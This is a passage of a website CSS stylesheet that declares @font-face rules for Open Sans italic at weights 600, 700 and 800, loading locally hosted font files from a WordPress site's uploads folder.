    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-600.woff') format('woff'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-600.ttf') format('ttf'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-600.svg') format('svg');
}
@font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-700.woff2') format('woff2'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-700.woff') format('woff'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-700.ttf') format('ttf'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-700.svg') format('svg');
}
@font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 800;
    font-display: swap;
    src: 
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-800.woff2') format('woff2'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-800.woff') format('woff'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-800.ttf') format('ttf'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-800.svg') format('svg');
}
